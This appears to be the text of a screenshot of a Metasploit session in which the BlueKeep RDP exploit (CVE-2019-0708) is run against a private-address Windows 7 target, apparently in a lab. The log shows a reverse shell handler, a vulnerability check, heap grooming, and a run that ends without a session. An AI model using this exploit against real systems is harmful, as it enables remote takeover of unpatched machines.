 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.129:4444
[*] 10.10.10.128:3389     - Detected RDP on 10.10.10.128:3389     (Windows version: 6.1.7601) (Req
uires NLA: No)
[+] 10.10.10.128:3389     - The target is vulnerable.
[*] 10.10.10.128:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa80286000
00, Channel count 1.
[*] 10.10.10.128:3389 - Surfing channels ...
[*] 10.10.10.128:3389 - Lobbing eggs ...
[*] 10.10.10.128:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.